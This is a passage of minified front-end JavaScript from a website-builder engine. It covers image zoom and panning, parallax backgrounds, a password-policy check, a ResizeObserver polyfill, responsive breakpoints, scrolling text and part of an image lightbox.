"+k}).width(r).height(a).mousedown(function(t){M=!0,e={x:t.pageX,y:t.pageY},i={x:-1*o.css("border-left-width").replace(/px/g,""),y:-1*o.css("border-top-width").replace(/px/g,"")}}).mouseup(function(t){M=!1}).mouseleave(function(t){M=!1}).mousemove(function(t){M&&(t.preventDefault(),w=(i.x+(e.x-t.pageX))/r*v,y=(i.y+(e.y-t.pageY))/a*b,w=Math.min(Math.max(w,-v*x+u.targetWidth),0),y=Math.min(Math.max(y,-b*x+u.targetHeight),0),p.css({top:y,left:w}).triggerHandler("image.change",[x,w,y]))}).on("dragstart",function(t){return t.preventDefault(),!1});var o=T("<div />").css({position:"absolute",top:0,bottom:0,left:0,right:0,border:"0px solid "+k,background:"transparent"}).fadeTo(0,.75);p.on("image.change",function(t,e,i,n){null!==s&&window.cancelAnimFrame(s),s=window.requestAnimFrame(function(){o.css({"border-top-width":-n/e/b*a,"border-bottom-width":a- -n/e/b*a-u.targetHeight*a/(b*e),"border-left-width":-i/e/v*r,"border-right-width":r- -i/e/v*r-u.targetWidth*r/(v*e)})})}),g.append(f.append(n.DOMObject()).append(o)).mouseleave(function(){t=setTimeout(function(){f.stop(!1,!1).animate({top:-f.height()-20})},1e3)}).mouseenter(function(){null!==t&&(clearTimeout(t),t=null),f.stop(!1,!1).animate({top:10})}),f.on("mousewheel DOMMouseScroll",d)}})}(),p.mousedown(function(t){1!=t.which||u.autoMove||(p.stop(!1,!1).css("cursor","move"),M=!0,r={x:t.pageX,y:t.pageY},s={x:p.position().left,y:p.position().top})}).mouseup(function(){u.autoMove||(M=!1,p.css("cursor","auto"))}).mouseleave(function(){M=!1,p.css("cursor","auto"),null!==l&&window.cancelAnimFrame(l)}).mousemove(function(t){var o,a,e,i;t.preventDefault(),u.autoMove?(M=!0,o=t.pageX-g.offset().left-u.targetWidth/2,a=t.pageY-g.offset().top-u.targetHeight/2,e=Math.abs(o/a),i="","ver"==u.freedom?i+="ns":"hor"==u.freedom?i+="ew":e<1.5&&.5<e?(i+=a<0?"n":"s",i+=o<0?"w":"e"):1<e?i+=o<0?"w":"e":e<1&&(i+=a<0?"n":"s"),p.css("cursor",i+"-resize"),null!==l&&window.cancelAnimFrame(l),function t(e){var i=o*x*e/400,e=a*x*e/400;M&&(y=Math.min(Math.max(y-e,-b*x+u.targetHeight),0),w=Math.min(Math.max(w-i,-v*x+u.targetWidth),0),p.css({top:y,left:w}).triggerHandler("image.change",[x,w,y]));var n=new Date;l=window.requestAnimFrame(function(){t(new Date-n)})}(0)):M&&(w=Math.min(Math.max(s.x-(r.x-t.pageX),-v*x+u.targetWidth),0),y=Math.min(Math.max(s.y-(r.y-t.pageY),-b*x+u.targetHeight),0),p.css({top:y,left:w}).triggerHandler("image.change",[x,w,y]))}),u.enableZoom&&p.dblclick(function(t){O(1!=x?1:C)}),p.on("mousewheel DOMMouseScroll",d).on("dragstart",function(){return!1}),g.append(_=T("<div />").css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(T("<div />").css({background:u.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(T("<div />").css({background:"transparent url('"+(u.enableZoom?u.lensImage:u.handImage)+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0}))).mouseenter(function(){_.stop(!1,!1).animate({right:-30,bottom:-30})}).mouseleave(function(){_.stop(!1,!1).animate({right:0,bottom:0})})),h.TriggerAnimationInStart(),p.fadeIn(),u.animate&&function t(e){!M&&C+.05<x&&(w+=e/1e3*S*x,((y+=e/1e3*I*x)<-b*x+u.targetHeight||0<y)&&(I*=-1,y=Math.min(Math.max(y,-b*x+u.targetHeight),0)),(w<-v*x+u.targetWidth||0<w)&&(S*=-1,w=Math.min(Math.max(w,-v*x+u.targetWidth),0)),p.css({top:y,left:w}).triggerHandler("image.change",[x,w,y]));var i=new Date;window.requestAnimFrame(function(){t(new Date-i)})}(0)}})}})}(_jq,x5engine),function(s,e,n){"use strict";function i(){n.requestAnimationFrame(function(){l=[],c=s(n).height(),t=-1;var r=e.utils.getCurrentBrowser();s(".imParallax").each(function(){var t=s(this),e=t.find(".imParallaxBackground");if(0!=e.length){var i=e.data("parallaxDirection")||"down";if("down"!=i||"Microsoft Edge"!=r&&"Microsoft Internet Explorer"!=r){if("fixed"==i){var n=Math.round((c-t.height())/2);return(e.css("top",(0<n?-n:0)+"px"),e.css("bottom",(0<n?-n:0)+"px"),e.css("visibility","visible"),"Microsoft Internet Explorer"==r)?void 0:void e.css("background-attachment","fixed")}var o=t.offset().top+t.height()/2,a=c/2+t.height()/2,n=e.data("parallaxZoom")||0,t=(Math.round(t.height()*(1+n/100))-t.height())/2;l.push({background:e,focusPoint:o,maxDistance:a,hidden:!0,direction:i,translateYMax:t}),e.css("will-change","transform")}else e.css("visibility","visible")}}),o()})}function o(){var i=((document.documentElement||document.body.parentNode||document.body).scrollTop||n.pageYOffset)+c/2;t!=i&&(t=i,s.each(l,function(t,o){var e=o.focusPoint-i;e>o.maxDistance?e=o.maxDistance:e<-o.maxDistance&&(e=-o.maxDistance);var a=Math.round(e*o.translateYMax/o.maxDistance);"up"!=o.direction&&(a=-a),o.background.each(function(t){var e,i=s(this),n=i.data("parallaxLevels")||1;1<n&&"fixed"!=o.direction?(e=i.data("parallaxLevel")||0,n=("down"==o.direction?n-e:e+1)/n,i.css("transform","translate3d(0, "+Math.round(a*n)+"px, 0")):i.css("transform","translate3d(0, "+a+"px, 0)")}),o.hidden&&(o.background.css("visibility","visible"),o.hidden=!1)}))}var l,c,t,a;s.extend(e,{parallax:(l=[],c=0,a=!(t=-1),{start:function(){var t;a||(a=!0,e.responsive.isMobileDevice()?n.requestAnimationFrame(function(){c=s(n).height(),s(".imParallax").each(function(){var t=s(this),e=t.find(".imParallaxBackground");0!=e.length&&("fixed"==(e.data("parallaxDirection")||"down")&&(t=Math.round((c-t.height())/2),e.css("top",(0<t?-t:0)+"px"),e.css("bottom",(0<t?-t:0)+"px")),e.css("visibility","visible"))})}):(i(),t=document.getElementById("imContent"),e.utils.onElementResize(t,function(t,e){i()}),function t(e){n.requestAnimationFrame(function(){e(),t(e)})}(o)))}})})}(_jq,x5engine,window),function(e,o){"use strict";e.extend(o,{passwordpolicy:{requiredPolicy:!1,minimumCharacters:6,includeUppercase:!1,includeNumeric:!1,includeSpecial:!1,init:function(t){t=e.extend({requiredPolicy:!1,minimumCharacters:6,includeUppercase:!1,includeNumeric:!1,includeSpecial:!1},t),o.passwordpolicy.requiredPolicy="true"==t.requiredPolicy,o.passwordpolicy.minimumCharacters=parseInt(t.minimumCharacters),o.passwordpolicy.includeUppercase="true"==t.includeUppercase,o.passwordpolicy.includeNumeric="true"==t.includeNumeric,o.passwordpolicy.includeSpecial="true"==t.includeSpecial,"true"==t.requiredPolicy&&o.imForm.activeFocusPasswordPolicy(o.passwordpolicy.getPolicy())},getMinimumCharacters:function(){return o.passwordpolicy.minimumCharacters},getPolicy:function(){var t=["form_password"];return t.push("form_password_length"),o.passwordpolicy.includeUppercase&&t.push("form_password_upper"),o.passwordpolicy.includeNumeric&&t.push("form_password_numeric"),o.passwordpolicy.includeSpecial&&t.push("form_password_special"),t},isValidPassword:function(t){if(o.passwordpolicy.requiredPolicy){var e=!o.passwordpolicy.includeUppercase||o.passwordpolicy.includeUppercase&&/[A-Z]/.test(t),i=!o.passwordpolicy.includeNumeric||o.passwordpolicy.includeNumeric&&/[0-9]/.test(t),n=!o.passwordpolicy.includeSpecial||o.passwordpolicy.includeSpecial&&/[!?<>#$%&*@()]/.test(t);return t.length>=o.passwordpolicy.minimumCharacters&&e&&i&&n}return 0<t.length}}})}(_jq,x5engine),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ResizeObserver=e()}(this,function(){"use strict";var t,n="undefined"!=typeof Map?Map:((t={size:{configurable:!0}}).size.get=function(){return this.__entries__.length},e.prototype.get=function(t){t=o(this.__entries__,t),t=this.__entries__[t];return t&&t[1]},e.prototype.set=function(t,e){var i=o(this.__entries__,t);~i?this.__entries__[i][1]=e:this.__entries__.push([t,e])},e.prototype.delete=function(t){var e=this.__entries__,t=o(e,t);~t&&e.splice(t,1)},e.prototype.has=function(t){return!!~o(this.__entries__,t)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,n=this.__entries__;i<n.length;i+=1){var o=n[i];t.call(e,o[1],o[0])}},Object.defineProperties(e.prototype,t),e);function o(t,i){var n=-1;return t.some(function(t,e){return t[0]===i&&(n=e,!0)}),n}function e(){this.__entries__=[]}function i(){function t(){a&&(a=!1,n()),r&&i()}function e(){l(t)}function i(){var t=Date.now();if(a){if(t-s<c)return;r=!0}else r=!(a=!0),setTimeout(e,o);s=t}var n,o,a,r,s;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(n=this.refresh.bind(this),r=a=!(o=20),s=0,i)}var a="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,r="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),l="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},c=2,s=["top","right","bottom","left","width","height","size","weight"],d="undefined"!=typeof MutationObserver;i.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},i.prototype.removeObserver=function(t){var e=this.observers_,t=e.indexOf(t);~t&&e.splice(t,1),!e.length&&this.connected_&&this.disconnect_()},i.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},i.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},i.prototype.connect_=function(){a&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),d?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},i.prototype.disconnect_=function(){a&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},i.prototype.onTransitionEnd_=function(t){var e=t.propertyName;void 0===e&&(e=""),s.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},i.getInstance=function(){return this.instance_||(this.instance_=new i),this.instance_},i.instance_=null;var u=function(t,e){for(var i=0,n=Object.keys(e);i<n.length;i+=1){var o=n[i];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t},h=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||r},p=w(0,0,0,0);function f(t){return parseFloat(t)||0}function g(i){for(var t=[],e=arguments.length-1;0<e--;)t[e]=arguments[e+1];return t.reduce(function(t,e){return t+f(i["border-"+e+"-width"])},0)}function m(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return p;var n=h(t).getComputedStyle(t),o=function(t){for(var e={},i=0,n=["top","right","bottom","left"];i<n.length;i+=1){var o=n[i],a=t["padding-"+o];e[o]=f(a)}return e}(n),a=o.left+o.right,r=o.top+o.bottom,s=f(n.width),l=f(n.height);return"border-box"===n.boxSizing&&(Math.round(s+a)!==e&&(s-=g(n,"left","right")+a),Math.round(l+r)!==i&&(l-=g(n,"top","bottom")+r)),t!==h(t).document.documentElement&&(e=Math.round(s+a)-e,i=Math.round(l+r)-i,1!==Math.abs(e)&&(s-=e),1!==Math.abs(i)&&(l-=i)),w(o.left,o.top,s,l)}var v="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof h(t).SVGGraphicsElement}:function(t){return t instanceof h(t).SVGElement&&"function"==typeof t.getBBox};function b(t){return a?v(t)?w(0,0,(e=(e=t).getBBox()).width,e.height):m(t):p;var e}function w(t,e,i,n){return{x:t,y:e,width:i,height:n}}function y(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=w(0,0,0,0),this.target=t}y.prototype.isActive=function(){var t=b(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},y.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};function x(t,e){var i,n,o,a=(i=(a=e).x,n=a.y,o=a.width,e=a.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(a.prototype),u(a,{x:i,y:n,width:o,height:e,top:n,right:i+o,bottom:e+n,left:i}),a);u(this,{target:t,contentRect:a})}function C(t,e,i){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}C.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof h(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new y(t)),this.controller_.addObserver(this),this.controller_.refresh())}},C.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof h(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},C.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},C.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},C.prototype.broadcastActive=function(){var t,e;this.hasActive()&&(t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new x(t.target,t.broadcastRect())}),this.callback_.call(t,e,t),this.clearActive())},C.prototype.clearActive=function(){this.activeObservations_.splice(0)},C.prototype.hasActive=function(){return 0<this.activeObservations_.length};function k(t){if(!(this instanceof k))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var e=i.getInstance(),e=new C(t,e,this);_.set(this,e)}var _=new("undefined"!=typeof WeakMap?WeakMap:n);return["observe","unobserve","disconnect"].forEach(function(e){k.prototype[e]=function(){return(t=_.get(this))[e].apply(t,arguments);var t}}),void 0!==r.ResizeObserver?r.ResizeObserver:k}),function(o,a){"use strict";o.extend(!0,a,{responsive:{interfaceName:"media-query-to-js",init:function(){var t,e,i=o(window).width();a.settings.breakPoints&&a.settings.breakPoints.length&&(o("body").append('<div id="'+a.responsive.interfaceName+'" />'),t=null,e=a.responsive.getCurrentBreakPoint(),o(window).on("resize",function(){t&&clearTimeout(t),t=setTimeout(function(){var t;a.utils.isInFullScreenMode()||o(window).width()!=i&&(i=o(window).width(),(t=a.responsive.getCurrentBreakPoint())&&e&&(e.hash!=t.hash?(o("#imContent").trigger("beforeBreakpointChanged",t).trigger("breakpointChanged",t).trigger("breakpointChangedOrFluid",t),e=t):t.fluid&&o("#imContent").trigger("breakpointChangedOrFluid",t)))},50)}))},getCurrentBreakPoint:function(){for(var t=o("#"+a.responsive.interfaceName).width(),e=a.settings.breakPoints,i=0;i<e.length;i++)if(e[i].end<=t)return e[i];throw"Breakpoint not found!"},isDesktopMode:function(){return a.settings.breakPoints.length<2||a.responsive.getCurrentBreakPoint().hash==a.settings.breakPoints[0].hash},isMobileDevice:function(){if(a.settings.breakPoints.length<3)return!1;var t=a.settings.breakPoints[a.settings.breakPoints.length-2];return o(window).width()<=t.start&&Modernizr.touchevents},resolutionRedirect:function(t){t=o.extend({execute:!0,defaultUrl:"",rules:[]},t);var e=o("#"+a.responsive.interfaceName),i=(e.length&&0<e.innerWidth()?e:o(window)).innerWidth();if(0<i)for(var n=0;n<t.rules.length;n++)if(t.rules[n].min<=i&&i<t.rules[n].max)return t.execute&&(location.href=t.rules[n].url),t.rules[n].url;return t.defaultUrl?(t.execute&&(location.href=t.defaultUrl),t.defaultUrl):""},touchHelper:function(){var t=!1,e="touchstart"in document||"ontouchstart"in document;o("body").one("mousemove",function(){t=!0}),this.isTouch=function(){return e},this.isTouchOnly=function(){return this.isTouch()&&!t}}}}),a.boot.push(a.responsive.init,!1,"first")}(_jq,x5engine),function(h,t){"use strict";h.extend(t,{imRollover:function(n){n=h.extend({id:null,movement:"ALTERNATE",direction:"UP",effect:"LINEAR",autostart:!1},n);var o,a=h(n.id),r=null,s=(n.time,null),l=0,c={top:+a.css("padding-top").replace(/px/,""),right:+a.css("padding-right").replace(/px/,""),bottom:+a.css("padding-bottom").replace(/px/,""),left:+a.css("padding-left").replace(/px/,"")};switch(n.effect){case"SWING":o="swing";break;case"BOUNCE":o="imBounce";break;default:o="linear"}void 0!==a.attr("id")&&null!==a.attr("id")||a.attr("id","rollover_"+Math.round(1e3*Math.random()));function d(t){var e,i;switch((t=h.extend({tick:!1,reset:!0},t)).reset&&function(){if(h(n.id).parent().height()<n.height)h(n.id).parent().height(n.height);switch(n.movement){case"CONTINUE":switch(n.direction){case"UP":s.css({left:0,top:n.height});break;case"BOTTOM":s.css({left:0,top:-s.height()});break;case"LEFT":s.css("left",a.width()).width(u(s.html()));break;case"RIGHT":l=u(s.html());s.css("left",-Math.abs(l)).width(l);break}break;case"PAGINATE":switch(n.direction){case"BOTTOM":s.css({left:0,top:-s.height()+n.height});break;case"UP":s.css({left:0,top:0});break;case"RIGHT":l=u(s.html());s.css("left",-l+a.width()).width(l);break;case"LEFT":s.css("left",0).width(u(s.html()));break}break;default:switch(n.direction){case"UP":s.css({left:0,top:-s.height()+n.height});break;case"BOTTOM":s.css({left:0,top:0});break;case"LEFT":l=u(s.html());s.css("left",-l+a.width()).width(l);break;case"RIGHT":l=u(s.html());s.css("right",-l+a.width()).width(l);break}break}}(),n.movement){case"PAGINATE":switch(n.direction){case"UP":i=s.css("top").replace("px",""),(i=isNaN(parseInt(i,10))?0:parseInt(i,10))>n.height-s.outerHeight()?s.animate({top:i-n.height},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o}):s.animate({top:0},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o});break;case"BOTTOM":i=s.css("top").replace("px",""),(i=isNaN(parseInt(i,10))?0:parseInt(i,10))<=0?s.animate({top:i+n.height},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o}):s.animate({top:n.height-s.height()},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o});break;case"LEFT":e=s.css("left").replace("px",""),(e=isNaN(parseInt(e,10))?0:parseInt(e,10))>-s.width()+a.width()?s.animate({left:e-a.width()},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o}):s.animate({left:0},{duration:"medium",complete:function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o});break;case"RIGHT":e=s.css("left").replace("px",""),(e=isNaN(parseInt(e,10))?0:parseInt(e,10))<0?s.animate({left:e+a.width()},{duration:"medium",complete:function(){setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o}):s.animate({left:-s.width()+a.width()},{duration:"medium",complete:function(){setTimeout(function(){d({reset:!1})},1e3*n.time)},easing:o})}break;case"CONTINUE":switch(n.direction){case"UP":s.animate({top:-s.outerHeight()},{duration:1e3*n.time,complete:function(){s.css({top:n.outerHeight}),d()},easing:o});break;case"BOTTOM":s.animate({top:n.height},{duration:1e3*n.time,complete:function(){s.css({top:-s.height()}),d()},easing:o});break;case"LEFT":s.animate({left:-s.width()},{duration:1e3*n.time,complete:function(){s.css({left:a.width()}),d()},easing:o});break;case"RIGHT":s.animate({left:a.width()},{duration:1e3*n.time,complete:function(){s.css({left:-s.width()}),d()},easing:o})}break;case"SINGLE":switch(n.direction){case"UP":s.animate({top:0},{duration:1e3*n.time,easing:o});break;case"BOTTOM":s.animate({top:-s.height()+n.height},{duration:1e3*n.time,easing:o});break;case"RIGHT":l=u(s.html()),s.animate({left:-l+a.width()},{duration:1e3*n.time,easing:o});break;case"LEFT":s.animate({left:0},{duration:1e3*n.time,easing:o})}break;default:switch(n.direction){case"UP":s.animate({top:0},{duration:1e3*n.time,complete:function(){n.direction="BOTTOM",d()},easing:o});break;case"BOTTOM":s.animate({top:-s.height()+n.height},{duration:1e3*n.time,complete:function(){n.direction="UP",d()},easing:o});break;case"RIGHT":l=u(s.html()),s.animate({left:-l+a.outerWidth()},{duration:1e3*n.time,complete:function(){n.direction="LEFT",d()},easing:o});break;case"LEFT":s.animate({left:0},{duration:1e3*n.time,complete:function(){n.direction="RIGHT",d()},easing:o})}}}function e(){"PAGINATE"!=n.movement?d():r=setTimeout(function(){d()},1e3*n.time)}function i(){s.stop()}var u=function(t){var e=h("<div><div>"+t+"</div></div>").css({position:"absolute",top:-1e3}).width(5e7),i=e.children().css({width:"auto","white-space":"UP"==n.direction||"BOTTOM"==n.direction?"normal":"nowrap",display:"inline-block","padding-top":c.top,"padding-bottom":c.bottom,"padding-right":c.right,"padding-left":c.left,"max-width":"100%"}),t=0;return a.append(e),t=i.outerWidth(!0)+30,e.remove(),t};!function t(){a.is(":visible")?(a.height(n.height).css({position:"relative",overflow:"hidden"}),h("#"+a.attr("id")+"_runner").length<1&&a.wrapInner('<div id="'+a.attr("id")+'_runner">'),s=h("#"+a.attr("id")+"_runner").css({position:"absolute","padding-top":c.top,"padding-bottom":c.bottom,"padding-right":c.right,"padding-left":c.left,"white-space":"UP"==n.direction||"BOTTOM"==n.direction?"normal":"nowrap","max-width":"UP"==n.direction||"BOTTOM"==n.direction?"100%":"none",width:"100%","box-sizing":"border-box"}),n.mouselock&&("PAGINATE"!=n.movement?a.mouseenter(function(){s.pauseAnim()}).mouseleave(function(){s.resAnim()}):a.mouseover(function(){null!==r&&clearTimeout(r)}).mouseleave(function(){r=setTimeout(function(){d({reset:!1})},1e3*n.time)})),n.autostart&&e(),a.data("imRollover",{start:function(){e()},stop:function(){i()},disable:function(){i(),h(s.eq(0).contents()).unwrap(),a.height("auto")}})):setTimeout(t,300)}()}})}(_jq,x5engine),function(At,Et){"use strict";At.extend(Et,{imShowBox:function(u,r,a){var t=At("html").hasClass("touchevents")?{innerBorder:0,borderWidth:{left:0,right:0,top:0,bottom:0},windowPadding:0}:{};u=At.extend({},Et.settings.imShowBox,u,t),r=r||0,a=At(a);var e,o=r;a.width()&&a.height()&&!a.children("img").length||((Ot=a.children("img")).length?a=Ot:(e=!1,a.children().each(function(){var t=At(this);e||0===t.width()||0===t.height()||(a=t,e=!0)})));function s(t,e){var i,n,o;u.showThumbs&&void 0!==u.media[t]&&null!==u.media[t]&&((i=At("<div class='im-showbox-thumb' data-index='"+t+"'>")).css({"background-position":"center center","background-repeat":"no-repeat","background-size":"cover",width:u.thumbSize,height:u.thumbSize,display:"none",cursor:"pointer","box-shadow":"0 0 2px "+u.background}),o="",n=u.media[t].type,o=void 0===u.media[t].thumbUrl?-1!=["video","youtube","vimeo"].indexOf(n)?Et.settings.currentPath+"res/video_thumb.svg":"image"==n?u.media[t].url:Et.settings.currentPath+"res/impage.png":u.media[t].thumbUrl,At("<img/>").on("load",function(){i.css("background-image",'url("'+o+'")'),At.isFunction(e)&&e(t,i)}).attr("src",o),s(t+1,e))}function h(t){B.find(".im-showbox-thumb").css("opacity",1),B.find(".im-showbox-thumb[data-index="+t+"]").css("opacity",.6);var e=u.thumbSize+20,e=j.width()/2-(t*e+e/2);B.css("left",e),ot&&(B.animate({bottom:0},500),ot=!1)}function i(t){I=At(document.createElement("div")),W.append(I),I.addClass("showbox-bg"),t&&I.prepend(Et.settings.imLoadingAnimation),I.css({position:"fixed","background-color":u.background,top:0,left:0,bottom:0,right:0,display:"none","z-index":Et.settings.zIndex.showBox}).fadeTo(z,u.opacity),W.append(C),C.show().click(Mt),u.radialBg&&(/Firefox/i.test(navigator.userAgent)?I.css({"background-image":"-moz-radial-gradient(center 45deg, ellipse farthest-corner, "+Et.utils.hex2rgb(u.background,80,80,80)+" 0%, "+Et.utils.hex2rgb(u.background,40,40,40)+" 40%, "+Et.utils.hex2rgb(u.background)+" 100%)"}):/Chrome/i.test(navigator.userAgent)&&I.css({background:"-webkit-gradient(radial, 50% 50%, 0, 50% 50%, 500, from("+Et.utils.hex2rgb(u.background,80,80,80)+"), to("+Et.utils.hex2rgb(u.background)+"))"}))}function p(t){var e=y[t].Width()/y[t].Height(),i=y[t].Width()+rt,n=y[t].Height()+st,o=Q?j.width():j.width()-2*u.windowPadding-(M.outerWidth()+O.outerWidth()),a=Q?j.height():j.height()-2*u.windowPadding-Math.max(P.outerHeight(),T.outerHeight(),D.outerHeight())-H.outerHeight(),r=y[t].GetDescription(),s=null;r&&((s=k.clone()).css({position:"absolute",top:-1e3,right:"auto",left:"auto",bottom:"auto"}).width(i).html(r),W.append(s),n+=s.outerHeight()),o<i&&(n=(o-rt)/e+st,i=o,s&&(s.width(i),n+=s.outerHeight())),a<n&&(i=(a-rt)*e+rt,e=n=a,s&&(s.width(i),e-=a=s.outerHeight(),l=s.width(),t=Math.round(y[t].Width()*e/y[t].Height()),s.width(t),s.outerHeight()<=a?i=Math.round(t):s.width(l)));var l=0;return s&&(l=s.outerHeight(),s.remove()),{width:i,height:n,dHeight:l}}function f(t){u.showProgress&&1<u.media.length&&P.html(t+1+"/"+u.media.length)}function l(){return u.zoomEnabled&&it&&et<6&&(tt=!0,et++,yt()),!1}function c(){return u.zoomEnabled&&it&&1<et&&(1==--et&&(tt=!1),yt()),!1}function d(t){var e=Et.utils.fullScreenElement();e&&e!==C.get(0)||(tt&&wt(),y[N].DOMObject().is("iframe")&&-1!=navigator.userAgent.indexOf("X5")||kt(N,null,null,!0))}function g(t){switch(t.keyCode){case 37:case 40:t.preventDefault(),It();break;case 39:case 38:t.preventDefault(),St();break;case 27:t.preventDefault(),(Q?gt:Mt)()}}function n(){X=setTimeout(function(){St(),X=null,n()},u.autoplayTime)}function m(){null!==X&&clearTimeout(X)}function v(){u.sound&&(q=new Audio(u.sound)).play()}var b=At("html").hasClass("touchevents"),w=/(iPad|iPhone)/i.test(navigator.userAgent),y=[],x=null,C=null,k=null,_=null,S=null,I=null,M=null,O=null,T=null,D=null,F=null,A=null,E=null,P=null,H=null,B=null,z="fade"!=u.effect&&"custom"!=u.effect?250:2,L="fade"!=u.effect?250:2,R=null,j=At(window),W=At("body"),t=At("head"),q=null,N=null,$=a.css("visibility"),U=a.width(),Y=a.height(),V=!1,X=null,G=null,Z=null,J=null,K=null,Q=!1,tt=!1,et=1,it=!1,nt=!0,ot=!0,at=Et.l10n.get,rt=2*u.innerBorder+u.borderWidth.left+u.borderWidth.right,st=2*u.innerBorder+u.borderWidth.top+u.borderWidth.bottom,lt=0,ct=0,dt=function(){for(var t={forceStop:!1},e=0;e<u.media.length;e++)t[e]={loadStarted:!1,loadEnded:!1};return t}(),ut=function(t,i,n){u.media[t]&&ht(t,function(t,e){n?ut(t+n,i,n):(ut(t+1,i,1),ut(t-1,i,-1)),i(t,e)})},ht=function(e,i){var n;dt.forceStop||dt[e].loadStarted||(dt[e].loadStarted=!0,n=u.media[e].load,void 0!==u.media[e].effect&&null!==u.media[e].effect||(u.media[e].effect=u.transitionEffect),new Et.mediaObject(At.extend({},u.media[e],{touchDevice:b,android:!1,allowFrameTransparency:u.allowFrameTransparency,load:function(t){y[e]=t,At.isFunction(i)&&i(e,t);b&&t.AfterMove(function(t,e){t.preventDefault(),tt||((Math.abs(e.offsetX)>Math.abs(e.offsetY)?e.offsetX:e.offsetY)<0?St:It)()}).Gesture(function(t){t.preventDefault(),t.scale<.9&&Mt()}).AfterPinch(function(t){t.preventDefault(),tt?(t.scale<1?c:l)():t.scale<.9&&Mt()}),At.isFunction(n)&&n(t),dt[e].loadEnded=!0}})))},pt=function(){S.css("box-shadow",u.shadow)},ft=function(){S.css("box-shadow","")},gt=function(){return u.fullScreenEnabled&&Et.utils.isFullScreenNativelySupported()&&(Q?mt():(lt=window.pageXOffset,ct=window.pageYOffset,function(){if(Q=true,Et.utils.enterFullScreen(C.get(0)),D.html(u.buttonExitFS).attr("title",at("showbox_tip_fs_exit","Exit FullScreen")),At(document).on("imFullScreenClose",mt),R!=null)clearTimeout(R);R=setTimeout(Dt,4e3),At(document).on("mousemove",bt),At("#imShowBox").on("click",bt)}())),!1},mt=function(){Q&&(Q=!1,Et.utils.exitFullScreen(),vt()),D.html(u.buttonEnterFS).attr("title",at("showbox_tip_fs_enter","Enter FullScreen")),At(document).off("imFullScreenClose",mt),At(document).off("mousemove",bt),At("#imShowBox").off("click",bt),null!=R?(clearTimeout(R),R=null):Tt()},vt=function(){(0<lt||0<ct)&&setTimeout(function(){window.scrollTo(lt,ct),ct=lt=0},100)},bt=function(){null!=R?(clearTimeout(R),R=null):Tt(),R=setTimeout(Dt,4e3)},wt=function(){return u.zoomEnabled&&it&&tt&&(tt=!(et=1),yt()),!1},yt=function(){var t;V?((t=y[N].DOMObject()).css({transform:"scale3d("+et+", "+et+", 1)","transform-origin":"50% 50% 